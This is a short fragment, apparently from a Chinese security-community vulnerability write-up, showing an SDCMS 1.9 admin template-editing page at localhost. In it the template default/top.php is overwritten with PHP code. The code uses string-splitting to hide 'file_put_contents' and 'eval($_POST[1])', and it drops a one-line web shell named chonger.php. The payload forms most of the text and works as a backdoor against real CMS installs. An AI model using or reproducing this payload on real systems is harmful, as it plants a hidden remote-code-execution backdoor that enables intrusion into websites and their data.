 127.0.0.1/sdcms1.9/?m=admin&c=theme&a=edit&root=NDNjOGxkTjJw
搜索
当前位置：系统管理 > 模板管理 > default > 编辑模板
编辑模板
文件名
default/top.php
注释
内容
<?php
$a = 'file_p'.'ut_contents';
$data = '<?php ev'.'al($_PO'.'ST[1])?>';
$a("chonger.php",$data);
?>
先知社区